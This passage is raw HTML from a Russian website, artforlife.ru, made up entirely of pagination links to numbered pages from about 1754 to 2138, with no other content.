href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  